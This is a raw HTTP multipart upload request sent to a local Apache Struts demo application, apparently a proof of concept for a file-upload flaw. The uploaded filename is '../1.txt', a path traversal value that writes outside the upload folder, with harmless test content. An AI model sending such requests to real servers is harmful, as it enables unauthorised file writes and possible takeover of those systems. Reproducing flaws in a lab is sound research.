 POST /apachestrutsdemo_war_exploded/upload.action HTTP/1.1
Host: 127.0.0.1:8082
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 188
Content-Type: multipart/form-data; boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
--------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
Content-Disposition: form-data; name="Upload"; filename="../1.txt"
Content-Type: text/plain
1aaa
--------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--